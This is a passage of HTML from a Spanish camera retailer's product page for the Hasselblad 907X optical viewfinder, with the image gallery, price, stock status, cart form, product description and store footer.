                                    alt="Hasselblad 907XOptical Viewfinder"
                                    content="https://www.robisa.es/shop/5207-large_default/hasselblad-907xoptical-viewfinder.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/5206-thickbox_default/hasselblad-907xoptical-viewfinder.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/5206-large_default/hasselblad-907xoptical-viewfinder.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/5206-thickbox_default/hasselblad-907xoptical-viewfinder.jpg"
                                    alt="Hasselblad 907XOptical Viewfinder"
                                    content="https://www.robisa.es/shop/5206-large_default/hasselblad-907xoptical-viewfinder.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/5207-medium_default/hasselblad-907xoptical-viewfinder.jpg"
                            data-image-large-src="https://www.robisa.es/shop/5207-thickbox_default/hasselblad-907xoptical-viewfinder.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/5207-medium_default/hasselblad-907xoptical-viewfinder.jpg"
                                                            alt="Hasselblad 907XOptical Viewfinder"
                                title="Hasselblad 907XOptical Viewfinder"
                                                        title="Hasselblad 907XOptical Viewfinder"
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/5206-medium_default/hasselblad-907xoptical-viewfinder.jpg"
                            data-image-large-src="https://www.robisa.es/shop/5206-thickbox_default/hasselblad-907xoptical-viewfinder.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/5206-medium_default/hasselblad-907xoptical-viewfinder.jpg"
                                                            alt="Hasselblad 907XOptical Viewfinder"
                                title="Hasselblad 907XOptical Viewfinder"
                                                        title="Hasselblad 907XOptical Viewfinder"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/5_hasselblad">
                                                <img src="https://www.robisa.es/shop/img/m/5.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="HASSELBLAD" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Visor óptico 907X Hasselblad</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Sin Existencias
                                                        </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="499">
                                                                                      499,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1224"
                              class="rte-content product-description"><p class="tw-data-text tw-text-large XcVN5d tw-ta" id="tw-target-text" dir="ltr"><span lang="es" xml:lang="es">El visor óptico opcional 907X Edición Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinación con la 907X Special Edition, se monta fácilmente en el cuerpo de la cámara mediante un adaptador de zapata. </span></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="1224"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                    disabled
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1224"
           data-id-product-attribute="0"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="1224"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F1224-hasselblad-907xoptical-viewfinder-6958265182402.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Visor+%C3%B3ptico+907X+Hasselblad https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F1224-hasselblad-907xoptical-viewfinder-6958265182402.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fhasselblad%2F1224-hasselblad-907xoptical-viewfinder-6958265182402.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F5207%2Fhasselblad-907xoptical-viewfinder.jpg&amp;description=Visor+%C3%B3ptico+907X+Hasselblad" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p class="tw-data-text tw-text-large XcVN5d tw-ta" id="tw-target-text" dir="ltr"><span lang="es" xml:lang="es">Con reminiscencias del visor Hasselblad SWC, el visor óptico opcional 907X Edición Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinación con la 907X Special Edition, se monta fácilmente en el cuerpo de la cámara mediante un adaptador de zapata. El OVF tiene un amplio campo de visión y marcas para XCD 21, 30 y 45 mm y una cruz central para un punto de enfoque automático.</span></p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;199481&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;69&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;499,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-08-12 14:54:08&quot;,&quot;date_upd&quot;:&quot;2026-01-08 10:59:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Hasselblad 907X  Optical Viewfinder&quot;,&quot;link_rewrite&quot;:&quot;hasselblad-907xoptical-viewfinder&quot;,&quot;name&quot;:&quot;Visor \u00f3ptico 907X Hasselblad&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;tw-data-text tw-text-large XcVN5d tw-ta\&quot; id=\&quot;tw-target-text\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;Con reminiscencias del visor Hasselblad SWC, el visor \u00f3ptico opcional 907X Edici\u00f3n Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinaci\u00f3n con la 907X Special Edition, se monta f\u00e1cilmente en el cuerpo de la c\u00e1mara mediante un adaptador de zapata. El OVF tiene un amplio campo de visi\u00f3n y marcas para XCD 21, 30 y 45 mm y una cruz central para un punto de enfoque autom\u00e1tico.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p class=\&quot;tw-data-text tw-text-large XcVN5d tw-ta\&quot; id=\&quot;tw-target-text\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span lang=\&quot;es\&quot; xml:lang=\&quot;es\&quot;&gt;El\u00a0visor \u00f3ptico opcional 907X Edici\u00f3n Especial (OVF) permite disparar a la altura de los ojos. Utilizado en combinaci\u00f3n con la 907X Special Edition, se monta f\u00e1cilmente en el cuerpo de la c\u00e1mara mediante un adaptador de zapata.\u00a0&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1224,&quot;id_product&quot;:1224,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;hasselblad&quot;,&quot;category_name&quot;:&quot;HASSELBLAD&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/hasselblad\/1224-hasselblad-907xoptical-viewfinder-6958265182402.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:412.396694,&quot;price_without_reduction&quot;:499,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-small_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-cart_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-home_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-large_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-medium_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-thickbox_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-small_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-large_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-thickbox_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad 907XOptical Viewfinder&quot;,&quot;id_image&quot;:&quot;5207&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-small_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-cart_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-home_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-large_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-medium_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-thickbox_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-small_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-large_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5206-thickbox_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad 907XOptical Viewfinder&quot;,&quot;id_image&quot;:&quot;5206&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-small_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-cart_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-home_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-large_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-medium_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-thickbox_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-small_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-large_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/5207-thickbox_default\/hasselblad-907xoptical-viewfinder.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Hasselblad 907XOptical Viewfinder&quot;,&quot;id_image&quot;:&quot;5207&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:499,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Sin Existencias&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>199481</span>
        </div>
        


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/5207-thickbox_default/hasselblad-907xoptical-viewfinder.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/5207-large_default/hasselblad-907xoptical-viewfinder.jpg"
                                                             alt="Hasselblad 907XOptical Viewfinder"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/5207-thickbox_default/hasselblad-907xoptical-viewfinder.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/5207-medium_default/hasselblad-907xoptical-viewfinder.jpg"
                                                                                                     alt="Hasselblad 907XOptical Viewfinder"
                                                    title="Hasselblad 907XOptical Viewfinder"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/5206-thickbox_default/hasselblad-907xoptical-viewfinder.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/5206-medium_default/hasselblad-907xoptical-viewfinder.jpg"
                                                                                                     alt="Hasselblad 907XOptical Viewfinder"
                                                    title="Hasselblad 907XOptical Viewfinder"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    Sobre nosotros
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contacto</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Rodolfo Biber, S.L.</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">c/ Salcedo 8</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+34 917 29 27 11">+34 917 29 27 11</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@robisa.es">info@robisa.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        

            <div class="elementor-displayFooterAfter">
            		<style class="elementor-frontend-stylesheet">.elementor-element.elementor-element-ndkjv5w{font-size:19px;line-height:1.9em;letter-spacing:0.3px;}.elementor-element.elementor-element-ndkjv5w .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-element.elementor-element-xhf25rt{text-align:center;}.elementor-element.elementor-element-xhf25rt .elementor-image img{max-width:100%;opacity:1;}@media(max-width: 991px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}@media(max-width: 767px){.elementor-element.elementor-element-xhf25rt{text-align:center;}}</style>
				<div class="elementor">
											                        <div class="elementor-section elementor-element elementor-element-uhl753s elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-woslr4v elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ndkjv5w elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p style="text-align: center;"><span style="text-align: center;">PROGRAMA KIT DIGITAL COFINANCIADO POR LOS FONDOS NEXTGENERATION EU DEL MECANISMO DE RECUPERACIÓN Y RESILENCIA</span></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-xhf25rt elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img loading="lazy"  src="https://www.robisa.es/shop/img/Logos-kit-digital.webp" width="1024" height="63" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
